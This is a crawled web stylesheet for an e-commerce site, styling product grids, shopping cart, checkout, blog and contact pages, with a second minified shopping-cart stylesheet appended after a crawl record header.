.view-product-list {
  margin-top: 20px;
  position: relative;
}

.blog-title-row{
	border-bottom: 1px solid #eaeaea;
	padding: 10px 0;
}

.blog-title-row b{
	font-size: 16px;
	color:#a9a9a9;
}

.page-heading {
  font-size:37px;
	text-transform: capitalize;
}

.page-heading2 {
  font-size:24px;
	text-transform: capitalize;
}

.video-auth{
    position: relative;
    padding-bottom: 10px;
    padding-top: 10px;
    overflow: hidden;
    
}

.video-auth .amp-user-Thumb{
    white-space: nowrap;
    width: 60px;
    float:left;
}


.video-auth .amp-user-info{
    margin-left:60px;
    
}

.watch-view-accout{
    text-align: right;
    font-size: 19px;
    color: #666;
    white-space: nowrap;
    margin-top: 22px;

}

.view-product-list .page-heading span.page-heading-title {
  padding: 0 0;
}

.no-line {
  border-bottom: none;
}

.view-product-list .display-product-option {
  position: absolute;
  top: 0;
  right: 0;
}

.display-product-option {
  width: 63px;
  height: 30px;
}

.display-product-option li.view-as-grid span {
  width: 30px;
  height: 30px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background: url(../images/grid-view-bg.png) #666;
  border: none;
  float: left;
}

.display-product-option li.view-as-list span {
  width: 30px;
  height: 30px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background: url(../images/list-view-bg.png) #666;
  border: none;
  float: right;
}

.product-list .info-orther,.product-list.grid .info-orther {
  display: none;
}

.display-product-option li.selected span,.display-product-option li:hover span {
  background-color: #f36;
  background-position: 0 -30px;
}

.view-product-list .product-list.grid {
  margin-top: 30px;
}

.product-list .product-container {
  border: 1px solid #ff4500;
  height: 374px;
  margin-bottom: -1px;
  margin-left: -1px;
  overflow: hidden;
  padding-bottom: 10px;
  width: 25%;
}
.nv_r .product-list.owl-carousel.owl-theme.owl-loaded .product-container {
 width: 24%;
}
.product-list.owl-carousel.owl-theme.owl-loaded  .owl-item .product-container {
 width: 99.9% !important;
}

.product-list.grid li {
  margin-top: 0;
}

.product-list.list li {
  width: 100%;
  margin-top: -1px;
}

.product-list.list li .product-container {
  border: none;
  border-bottom: 1px solid #eaeaea;
  border-left: 1px solid transparent;
  border-top: 1px solid transparent;
  border-right: 1px solid transparent;
}

.product-list.list li:first-child .product-container {
  margin-top: 20px;
}

.product-list.list li:hover .product-container {
  border: 1px solid #eaeaea;
}

.product-list.list .left-block {
  width: 29%;
  float: left;
  position: inherit;
}

.product-list.list .add-to-cart {
  top: 70px;
  right: 36px;
  left: inherit;
  bottom: inherit;
  width: 129px;
  height: 36px;
  background: #f36;
  line-height: 36px;
  position: absolute;
}

.product-list.list .add-to-cart a {
  height: 36px;
  background: url(../images/cart.png) left center no-repeat;
  margin-left: 15px;
  padding-left: 15px;
  width: 114px;
}

.product-list.list .quick-view {
  width: 129px;
  right: 36px;
  top: 120px;
  text-align: center;
  padding-left: 5px;
}

.product-list.list .quick-view a {
  margin: 0 10px;
}

.product-list.list .quick-view a:last-child {
  margin: 0;
}

.product-list.list .quick-view a.compare,.product-list.list .quick-view a.heart,.product-list.list .quick-view a.search {
  margin-left: inherit;
}

.product-list.list .group-price {
  top: 34px;
  left: 25px;
}

.product-list.list .product-star {
  width: 100%;
  float: left;
  text-align: left;
  font-size: 14px;
  line-height: 26px;
  padding-top: 6px;
}

.product-list.list li .content_price {
  margin-top: -3px;
}

.product-list.list .right-block {
  width: 71%;
  float: left;
  margin-top: 20px;
  line-height: 26px;
}

.product-list.list .info-orther {
  display: block;
}

.product-list.list .right-block .product-name {
  font-size: 18px;
}

.product-list.list .right-block .availability span {
  color: #096;
}

.product-list.list .right-block .product-desc {
  line-height: 24px;
  margin-top: 20px;
}

.product-list.style2.grid .add-to-cart {
  position: inherit;
  background: 0 0;
  margin-top: 5px;
}

.product-list.style2.grid .add-to-cart a {
  background: #f36;
  padding: 0 15px;
}

.product-list.style2.grid .add-to-cart a:before {
  content: '';
  width: 16px;
  height: 100%;
  background: url(../images/cart.png) left center no-repeat;
  float: left;
  margin-right: 10px;
}

.social-me-a {
  margin-top: 0!important;
}

.social-me {
  padding-top: 0!important;
}

.social-me .product-list.ni.row {
  margin-top: 0;
}

.product-list.ni.row {
  margin-top: 30px;
}

.sortPagiBar {
    position: relative;
    display: block;
    width: 100%;
    top:15px;
}

.sortPagiBar .page-noite {
  line-height: 30px;
}

.sortPagiBar .show-product-item,.sortPagiBar .sort-product {
  float: left;
  border: 1px solid #eaeaea;
  height: 31px;
  margin-left: 3px;
}

.sortPagiBar select {
  padding: 0 20px 0 10px;
  height: 29px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url(../images/dropdown.png) right center no-repeat #fafafa;
  display: inline-block;
  font-size: 13px;
}

.sortPagiBar .sort-product .sort-product-icon {
  display: inline-block;
  width: 38px;
  text-align: center;
  float: right;
  height: 29px;
  border-left: 1px solid #eaeaea;
  background: #fafafa;
  padding-top: 8px;
}

.sortPagiBar .bottom-pagination{
    width: 50%;
    float: left;
}

.sortPagiBar .bottom-pagination .pagination {
  padding: 0;
  margin: 0;
  border-radius: 0;
}

.sortPagiBar .bottom-pagination .pagination .active a,.sortPagiBar .bottom-pagination .pagination a:hover {
  background: #F75D00;
  color: #fff;
}

.sortPagiBar .bottom-pagination .pagination>li:first-child>a,.sortPagiBar .bottom-pagination .pagination>li:first-child>span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.sortPagiBar .bottom-pagination .pagination>li>a,.sortPagiBar .bottom-pagination .pagination>li>span {
  position: relative;
  float: left;
  padding: 5px 12px;
  margin-left: -1px;
  line-height: 1.42857;
  color: #999;
  text-decoration: none;
  background-color: #fafafa;
  border: 1px solid #eaeaea;
}

.sortPagiBar .bottom-pagination .pagination>li:last-child>a,.sortPagiBar .bottom-pagination .pagination>li:last-child>span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.page-content {
  margin-top: 30px;
}

.page-order ul.step {
  width: 100%;
  clear: both;
  overflow: hidden;
}

.page-order ul.step li {
  display: inline;
  line-height: 30px;
  width: 20%;
  float: left;
  text-align: center;
  border-bottom: 3px solid #ccc;
}

.page-order ul.step li.current-step {
  border-bottom: 3px solid #f36;
}

.page-order .heading-counter {
  margin: 30px 0;
  padding: 15px;
  border: 1px solid #eaeaea;
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border-bottom-width: 0;
}

.page-order .cart_navigation a {
  padding: 10px 20px;
  border: 1px solid #eaeaea;
}

.page-order .cart_avail {
  text-align: center;
}

.page-order .cart_avail .label {
  white-space: normal;
  display: inline-block;
  padding: 6px 10px;
  font-size: 14px;
  border-radius: 0;
}

.page-order .product-name {
  font-size: 16px;
}

.page-order .cart_description {
  font-size: 14px;
}

.page-order .cart_avail .label-success {
  background: #FFF;
  border: 1px solid #55c65e;
  color: #48b151;
  font-weight: 400;
}

.page-order .cart_navigation a.next-btn {
  float: right;
  background: #f36;
  color: #fff;
  border: 1px solid #f36;
}

.blog-posts .post-item .entry-meta-data .author .fa,.entry-detail .entry-meta-data .author .fa {
  opacity: .7;
}

.page-order .cart_navigation a.prev-btn {
  float: left;
}

.page-order .cart_navigation a.prev-btn:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f104";
  padding-right: 15px;
}

.page-order .cart_navigation a.next-btn:after {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  padding-left: 15px;
}

.page-order .cart_navigation a:hover {
  background: #f36;
  color: #fff;
}

.cart_summary>tfoot,.cart_summary>thead {
  background: #f7f7f7;
  font-size: 16px;
}

.cart_summary>thead>th {
  border-bottom-width: 1px;
  padding: 20px;
}

.cart_summary td {
  vertical-align: middle!important;
  padding: 20px;
}

.cart_summary .table>tbody>tr>td,.cart_summary .table>tfoot>tr>td,.cart_summary .table>thead>tr>td,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th {
  padding: 15px;
}

.cart_summary img {
  max-width: 100px;
}

.cart_summary td.cart_product {
  width: 120px;
  padding: 15px;
}

.cart_summary .price {
  text-align: right;
}

.cart_summary .qty {
  text-align: center;
  width: 100px;
}

.cart_summary .qty input {
  text-align: center;
  max-width: 64px;
  margin: 0 auto;
  border-radius: 0;
  border: 1px solid #eaeaea;
}

.cart_summary .qty a {
  padding: 8px 10px 5px;
  border: 1px solid #eaeaea;
  display: inline-block;
  width: auto;
  margin-top: 5px;
}

.cart_summary .qty a:hover {
  background: #f36;
  color: #fff;
}

.cart_summary .action {
  text-align: center;
}

.cart_summary .action a {
  background: url(../images/delete_icon.png) center center no-repeat;
  font-size: 0;
  height: 9px;
  width: 9px;
  display: inline-block;
  line-height: 24px;
}

.cart_summary tfoot {
  text-align: right;
}

.cart_navigation {
  margin-top: 10px;
  float: left;
  width: 100%;
}

#product .pb-right-column {
  line-height: 30px;
}

#product .pb-right-column .fa {
  line-height: inherit;
}

#product .pb-right-column .product-name {
  font-size: 24px;
  margin: 0;
}

#product .pb-right-column .product-comments .comments-advices,#product .pb-right-column .product-comments .product-star {
  width: auto;
  display: inline-block;
}

#product .pb-right-column .product-comments .product-star {
  color: #f90;
}

#product .pb-right-column .product-comments .comments-advices a {
  border-right: 1px solid #eaeaea;
  padding-left: 15px;
  padding-right: 15px;
}

#product .pb-right-column .product-comments .comments-advices a:last-child {
  border-right: none;
}

#product .pb-right-column .product-price-group .discount,#product .pb-right-column .product-price-group .old-price,#product .pb-right-column .product-price-group .price {
  display: inline-block;
  margin-right: 15px;
}

#product .pb-right-column .product-price-group .price {
  font-size: 18px;
  font-weight: 700;
  color: #f36;
}

#product .pb-right-column .product-price-group .old-price {
  text-decoration: line-through;
}

#product .pb-right-column .product-price-group .discount {
  background: #f90;
  color: #fff;
  padding: 0 15px;
  text-align: center;
  margin-right: 0;
  height: 23px;
  line-height: 23px;
}

#product .pb-right-column .info-orther {
  padding-bottom: 5px;
}

#product .pb-right-column .form-action,#product .pb-right-column .form-option,#product .pb-right-column .form-share,#product .pb-right-column .product-desc {
  padding: 10px 0;
}

#product .pb-right-column .form-option #size_chart {
  color: #f36;
  text-decoration: underline;
  margin-left: 15px;
}

#product .pb-right-column .product-desc {
  line-height: 24px;
}

#product .pb-right-column .attributes {
  clear: both;
  padding: 5px 0;
  overflow: hidden;
}

#product .pb-right-column .form-option .attributes:first-child {
  padding-top: 0;
}

#product .pb-right-column .attributes .attribute-label {
  width: 50px;
  float: left;
}

#product .pb-right-column .form-option .form-option-title {
  font-weight: 700;
  line-height: 20px;
}

#product .pb-right-column .attributes select {
  padding: 0 0 0 10px;
  height: 29px;
  line-height: 23px;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: url(../images/dropdown.png) right center no-repeat #FAFAFA;
  display: inline-block;
  border: 1px solid #eaeaea;
  min-width: 95px;
}

#product .pb-right-column .form-option .qty {
  width: 40px;
  display: inline-block;
  float: left;
  overflow: hidden;
}

#product .pb-right-column .form-option .product-qty {
  border: 1px solid #eaeaea;
  width: 60px;
  margin-left: 50px;
  overflow: hidden;
  background: #FAFAFA;
}

#product .pb-right-column .form-option .attributes .btn-plus {
  width: 18px;
  height: 29px;
  float: left;
  display: inline-block;
  margin-top: -5px;
}

#product .pb-right-column .form-option .btn-plus a {
  width: 18px;
  height: 10px;
  float: left;
  text-align: center;
  cursor: inherit;
}

#product .pb-right-column .form-option .attributes input {
  max-width: 50px;
  padding: 0 5px;
}

#product .pb-right-column .form-option .list-color {
  overflow: hidden;
  padding-top: 5px;
}

#product .pb-right-column .form-option .list-color li {
  width: 20px;
  height: 20px;
  border: 1px solid #eaeaea;
  float: left;
  margin-right: 10px;
}

#product .pb-right-column .form-option .list-color li.active,#product .pb-right-column .form-option .list-color li:hover {
  border: 1px solid #f36;
}

#product .pb-right-column .form-option .list-color li a {
  width: 20px;
  height: 20px;
  float: left;
  text-indent: -9999px;
}

#product .pb-right-column .form-action {
  background: #e7e7e7;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  clear: both;
  padding: 7px;
}

#product .pb-right-column .form-action .button-group {
  margin-top: 15px;
  overflow: hidden;
}

#product .pb-right-column .form-action .button-group .compare,#product .pb-right-column .form-action .button-group .wishlist {
  min-width: 50px;
  padding-right: 15px;
  text-align: center;
  float: left;
}

#product .pb-right-column .form-action .button-group .compare .fa,#product .pb-right-column .form-action .button-group .wishlist .fa {
  font-size: 18px;
  width: 30px;
  height: 30px;
  color: #fff;
  line-height: 30px;
  background: rgba(0,0,0,.4);
  border-radius: 90%;
}

#product .pb-right-column .form-action .button-group .compare:hover .fa,#product .pb-right-column .form-action .button-group .wishlist:hover .fa {
  background: #f36;
}

#product .pb-right-column .form-share .fa {
  font-size: 18px;
}

#product .pb-right-column .form-share .sendtofriend-print a {
  margin-right: 15px;
  margin-bottom: 15px;
}

#product .pb-left-column .product-image .product-img-thumb {
  margin-top: 15px;
  padding: 0 40px;
}

#product .pb-left-column .product-image .product-img-thumb li {
  border: 1px solid #eaeaea;
  padding: 7px 10px;
}

#product .pb-left-column .product-image .owl-next {
  right: -40px;
}

#product .pb-left-column .product-image .owl-prev {
  left: -40px;
}

.product-tab {
  margin-top: 30px;
}

.product-tab .nav-tab {
  width: 100%;
  overflow: hidden;
  z-index: 1;
  position: relative;
}

.product-tab .nav-tab>li {
  height: 50px;
  line-height: 50px;
  float: left;
  display: inline;
  background: #e2e2e2;
  border: 1px solid #e2e2e2;
  color: #333;
  text-align: center;
  margin-right: 2px;
  font-weight: 700;
}

.blog-posts .post-item .entry-excerpt,.content-text {
  text-align: justify;
}

.product-tab .nav-tab>li:last-child {
  margin-right: 0;
}

.product-tab .nav-tab>li>a {
  color: #333;
  padding: 0 19.55px;
  height: 50px;
  float: left;
}

.product-tab .nav-tab>li.active>a,.product-tab .nav-tab>li:hover>a {
  background: #fff;
}

.product-tab .tab-container {
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-top: -1px;
  z-index: 1;
    
}

.product-tab .tab-container p {
  margin: 0 0 10px;
    font-family: 'Roboto';
    font-size: 16px;
}

.product-tab .tab-container .table {
  margin-bottom: 0;
}

.product-tab .tab-container .tab-panel {
  line-height: 24px;
}

.product-comments-block-tab {
  overflow: hidden;
}

.product-comments-block-tab .fa {
  line-height: inherit;
}

.product-comments-block-tab .reviewRating {
  color: #f90;
}

.product-comments-block-tab .comment {
  padding-bottom: 10px;
  padding-top: 10px;
  border-bottom: 1px dotted #eaeaea;
}

.product-comments-block-tab .comment:first-child {
  padding-top: 0;
}

.product-comments-block-tab .comment:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.product-comments-block-tab .comment .author {
  border-right: 1px solid #eaeaea;
}

.product-comments-block-tab .btn-comment {
  padding: 5px 15px;
  border: 1px solid #eaeaea;
  float: left;
  margin-top: 15px;
}

.page-product-box {
  margin-top: 50px;
}

.page-product-box .heading {
  font-size: 16px;
  color: #333;
  font-weight: 700;
  padding-bottom: 17px;
}

.page-product-box .owl-next {
  top: -40px;
}

.page-product-box .owl-prev {
  top: -40px;
  left: inherit;
  right: 26px;
}

.page-product-box .product-list li {
  margin-bottom: 1px;
}

#contact {
  margin-top: 20px;
}

#contact .page-subheading {
  padding-left: 0;
  border: none;
  margin: 14px 0 30px;
  font-size: 18px;
  color: #666;
}

#contact .contact-form-box {
  padding: 0;
  margin: 0 0 30px;
}

#contact .contact-form-box label {
  padding-bottom: 5px;
}

#contact .contact-form-box .form-selector {
  padding-bottom: 25px;
}

#contact input,#contact select,#contact textarea {
  border-radius: 0;
  border-color: #eaeaea;
  box-shadow: inherit;
  outline: 0;
}

#contact input:focus,#contact select:focus,#contact textarea:focus {
  box-shadow: inherit;
  outline: 0;
}

#contact #btn-send-contact {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 400;
  background: #666;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 25px;
}

#contact #btn-send-contact:hover {
  background: #F36;
}

#contact_form_map ul {
  line-height: 28px;
  list-style: disc inside;
  font-style: italic;
}

#contact_form_map ul.store_info {
  list-style: none;
  font-style: normal;
  color: #696969;
}

#contact_form_map ul.store_info i {
  display: inline-block;
  width: 30px;
  line-height: inherit;
}

#message-box-conact .fa {
  line-height: inherit;
}

.content-text {
  padding: 20px 0;
}

.content-text p {
  margin-bottom: 15px;
}

.right-sidebar #left_column {
  float: right;
}

.blog-posts {
  line-height: 24px;
  margin-top: 20px;
}

.blog-list-sidebar li .post-info .fa,.blog-posts .post-item .entry-meta-data .fa,.checkout-page .box-border .fa,.entry-detail .entry-meta-data .fa,.list-wishlist li .button-action a .fa,.related-posts .entry-meta-data .fa,.table-compare .product-star .fa {
  line-height: inherit;
}

.blog-posts .post-item {
  padding-bottom: 20px;
  padding-top: 20px;
  border-bottom: 1px solid #eaeaea;
  border-top: 1px solid #eaeaea;
  margin-top: -1px;
}

.blog-posts .post-item .entry-meta-data {
  padding: 5px 0;
  color: #666;
  font-size: 13px;
}

.blog-posts .post-item .entry-meta-data span {
  margin-right: 5px;
}

.blog-posts .post-item .post-star {
  font-size: 13px;
}

.blog-posts .post-item .post-star .fa {
  line-height: inherit;
  color: #f90;
}

.blog-posts .post-item .entry-more a {
  border: 1px solid #eaeaea;
  padding: 10px 12px;
  background: #eee;
}

.blog-posts .post-item .entry-more {
  margin-top: 15px;
}

.blog-posts .post-item .entry-more a:hover {
  background: #f36;
  color: #fff;
}

.blog-posts .post-item .entry-thumb img {
  border: 1px solid #eaeaea;
}

.blog-list-sidebar li {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}

.blog-list-sidebar li:last-child {
  border: none;
  margin-bottom: 0;
}

.blog-list-sidebar li .post-thumb {
  width: 80px;
  float: left;
  border: 1px solid #eaeaea;
  padding: 4px;
  background: #fcfcfc;
}

.blog-list-sidebar li .post-info {
  margin-left: 90px;
  color: #999;
}

.blog-list-sidebar li .post-info .post-meta {
  font-size: 12px;
  margin-top: 5px;
}

.recent-comment-list li {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}

.recent-comment-list li:last-child {
  border: none;
  margin-bottom: 0;
}

.recent-comment-list li .author {
  color: #666;
  margin-bottom: 5px;
  font-size: 13px;
}

.recent-comment-list li .comment {
  margin-top: 5px;
  color: #666;
}

.recent-comment-list li>h5>a {
  color: #333;
}

.entry-detail {
  margin-top: 20px;
}

.entry-detail .entry-photo img {
  border: 1px solid #eaeaea;
}

.entry-detail .entry-meta-data {
  padding: 10px 0;
  color: #666;
}

.entry-detail .entry-meta-data span {
  margin-right: 10px;
}

.entry-detail .entry-meta-data .post-star {
  float: right;
}

.entry-detail .entry-meta-data .post-star .fa {
  color: #f90;
}

.entry-detail .entry-meta-data .post-star span {
  margin: 0;
}

.coment-form,.comment-list,.single-box {
  margin-top: 20px;
}

.comment-list ul {
  padding-left: 80px;
}

.comment-list ul li {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
}

.comment-list ul li:last-child {
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.comment-list>ul {
  padding-left: 0;
}

.comment-list .avartar {
  width: 80px;
  border: 1px solid #eaeaea;
  padding: 4px;
  float: left;
}

.comment-list .comment-body {
  margin-left: 90px;
}

.comment-list .comment-meta {
  color: #ccc;
}

.comment-list .comment-meta .author a {
  font-weight: 700;
}

.coment-form label {
  margin-top: 10px;
  margin-bottom: 2px;
}

.coment-form input,.coment-form textarea {
  border-radius: 0;
  border: 1px solid #eaeaea;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}

.coment-form .btn-comment {
  padding: 10px 20px;
  border: 1px solid #eaeaea;
  background: #666;
  color: #fff;
  margin-top: 15px;
}

.coment-form .btn-comment:hover {
  background: #f36;
  border: 1px solid #f36;
}

.box-authentication,.related-posts .entry-thumb img {
  border: 1px solid #eaeaea;
}

.related-posts {
  margin-top: 20px;
}

.related-posts .entry-ci {
  margin-top: 10px;
}

.related-posts .entry-meta-data {
  color: #999;
  font-size: 13px;
  margin-top: 10px;
}

.related-posts .entry-ci .entry-excerpt {
  padding: 10px 0;
}

.related-posts .entry-title {
  font-size: 14px;
}

.related-posts .owl-next {
  top: -31px;
}

.related-posts .owl-prev {
  top: -31px;
  left: inherit;
  right: 26px;
}

.box-authentication {
  padding: 30px;
  min-height: 320px;
}

.box-authentication>h3 {
  margin-bottom: 15px;
}

.box-authentication label {
  margin-top: 10px;
  margin-bottom: 2px;
}

.box-authentication .button,.box-authentication .forgot-pass {
  margin-top: 15px;
}

.box-authentication input,.box-authentication textarea {
  border-radius: 0;
  border: 1px solid #eaeaea;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
  width: 50%;
}

.box-border {
  border: 1px solid #eaeaea;
  padding: 20px;
  overflow: hidden;
}

.box-wishlist .button,.box-wishlist label {
  margin-top: 15px;
  margin-bottom: 5px;
}

.box-wishlist,.list-wishlist,.table-wishlist {
  margin-top: 20px;
}

.table-wishlist th {
  background: #fafafa;
}

.list-wishlist li {
  margin-top: 30px;
}

.list-wishlist li .product-img {
  border: 1px solid #eee;
  padding: 10px;
}

.list-wishlist li .button,.list-wishlist li .priority,.list-wishlist li .product-name,.list-wishlist li .qty {
  margin-top: 10px;
}

.list-wishlist li .button-action {
  position: relative;
}

.list-wishlist li .button-action a {
  position: absolute;
  right: 10px;
  top: 15px;
}

.table-compare td.compare-label {
  width: 150px;
  background: #fafafa;
  vertical-align: middle;
}

.table-compare .product-star .fa {
  color: #f90;
}

.table-compare .price {
  font-weight: 700;
  color: #f36;
}

.table-compare .add-cart {
  background: #f36;
  color: #fff;
}

.table-compare .add-cart:hover {
  opacity: .8;
}

.checkout-page .checkout-sep {
  padding-bottom: 15px;
}

.checkout-page .box-border {
  margin-bottom: 15px;
}

.checkout-page .box-border .button {
  margin-top: 15px;
}

.checkout-page .box-border label {
  margin-top: 5px;
}

.checkout-page .box-border h4,.checkout-page .box-border p {
  padding-bottom: 5px;
  margin-top: 5px;
}

.checkout-page .box-border input[type=radio] {
  margin-right: 10px;
}

.cat-short-desc,.cat-short-desc .cat-short-desc-products {
  margin-top: 20px;
}

.cat-short-desc .cat-short-desc-products li .product-container .product-name,.today-deals .deals-product-list .product-info {
  margin-top: 10px;
}

.cat-short-desc .cat-short-desc-products li .product-container {
  border: 1px solid #eaeaea;
  padding: 10px;
}

.today-deals {
  position: relative;
}

.today-deals .deals-product-list .product-info .show-count-down {
  text-align: center;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count {
  display: inline-block;
  margin-right: 2px;
  color: #f36;
}

.today-deals .deals-product-list .product-info .show-count-down .dot {
  display: none;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .number {
  width: 100%;
  float: left;
  background: #eaeaea;
  padding: 5px 0;
  font-size: 16px;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .text {
  background: #eaeaea;
  font-size: 12px;
  margin-top: 1px;
  width: 100%;
  float: left;
  padding: 5px 0;
  color: #666;
}

.today-deals .deals-product-list .product-info .product-name {
  margin-top: 15px;
}

.today-deals .deals-product-list .product-info .product-meta {
  margin-top: 7px;
  line-height: 18px;
}

.today-deals .deals-product-list .product-info .product-meta .fa {
  line-height: inherit;
}

.today-deals .deals-product-list .product-info .product-meta .price {
  color: #f36;
  font-size: 18px;
}

.today-deals .deals-product-list .product-info .product-meta .old-price {
  text-decoration: line-through;
  margin-left: 11px;
  color: #666;
}

.today-deals .deals-product-list .product-info .product-meta .star {
  float: right;
  font-size: 13px;
  color: #f90;
}

.btn-add-cart,.contact-me {
  color: #FFF;
  background: #FF4500;
}

.today-deals .owl-next {
  top: -55px;
}

.today-deals .owl-prev {
  top: -55px;
  left: inherit;
  right: 26px;
}

.group-button-header {
  margin-top: 17px;
}

.btn-add-cart,.contact-me,.contact-me:hover {
  height: 35px;
  width: auto;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  clear: both;
  padding-left: 15px;
  padding-right: 15px;
  font-size: 14px;
}

.btn-add-cart {
  line-height: 35px;
}

.contact-me {
  padding-top: 5px;
}

.contact-me:hover {
  color: #FF4500;
  background: #fff;
  padding-top: 6px;
  text-decoration: none;
}

.contact-me .fa.fa-envelope {
  border: 1px solid #FFF;
  padding-top: 2px;
  border-radius: 50%;
  height: 25px;
  width: 25px;
  padding-left: .6px;
}

.contact-me:hover .fa.fa-envelope {
  border: 1px solid #FF4500;
  padding-top: 2px;
  border-radius: 50%;
  height: 25px;
  width: 25px;
  padding-left: .6px;
}

fa fa-envelope .price-det span {
  font-size: 14px;
  color: maroon;
  font-weight: 700;
  font-family: sans-serif;
}

.page-product-box > .product-list .product-container {
  border: 1px solid #ff4500;
  height: auto;
  margin-bottom: -1px;
  margin-left: -1px;
  overflow: hidden;
  padding-bottom: 10px;
  width: 24% !important;
  display: inline-block;
}

@media (max-width:768px) {
  /*.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded {
    display: none;
  }

  .page-product-box .heading {
    display: none;
  }*/

  #left_column .block .block_content.product-onsale .product-list {
    display: none;
  }

  .picZoomer-pic-wp .picZoomer-pic {
   
  }
}
<!----------------------------zoom------------------------------>
__ESCAPED_SOURCE_END_CLEAN_CSS__

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css
body_size: 6962
content:
@charset "utf-8";*{margin:0;padding:0;}
html, body{margin:0;padding:0;height:100%;}
body{border:0;margin:0;padding:0;width:100%;}
#vasplus_programming_blog_cart_titles{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;}
#vasplusPB_ImageStyle{-webkit-border-radius:15px 15px;15px 15px;-moz-border-radius:15px 15px;15px 15px;border-radius:15px 15px;15px 15px;}
#vasplusPB{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;padding-bottom:10px;}
#vasplus_programming_blog_shopping_cart_main_wrapper{min-height:100%;position:relative;width:1000px;height:100%;padding:10px;margin:0 auto;border-left:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #666666;-moz-box-shadow:0 2px 20px #666666;-webkit-box-shadow:0 2px 20px #666666;}
#vasplus_programming_blog_shopping_cart_left_wrapper{float:left;width:430px;margin-right:45px;}
#vasplus_programming_blog_shopping_cart_inner_left_wrapper{width:400px;padding:10px;padding-top:15px;padding-bottom:15px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vasplus_programming_blog_shopping_cart_right_wrapper{width:500px;padding:10px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vpb_item_numbers{width:40px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_namess{width:176px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_prices{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_quantities{width:50px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_amounts{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_actions{width:75px;height:auto;float:left;border:1px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
div.vpb_all_tops{font-weight:bold;background:#F6F6F6;}
#vpb_shopping_cart_is_currently_empty{font-family:Verdana, Geneva, sans-serif;font-size:12px;padding:10px;background:#FFFFB7;border:1px solid #F1F1F1;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;line-height:20px;}
.vpb_total_fields{width:100px;text-align:left;font-weight:bold;border:none;font:normal 12px Verdana, Tahoma, sans-serif;background:none;}
.vpb_total_fields:focus{outline:0;box-shadow:0 0 10px #9F9FFF;-moz-box-shadow:0 0 10px #9F9FFF;-webkit-box-shadow:0 0 10px #9F9FFF;}
.vpb_total_field{width:270px;text-align:left;color:green;font:11px Verdana, Geneva, sans-serif;padding:9px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
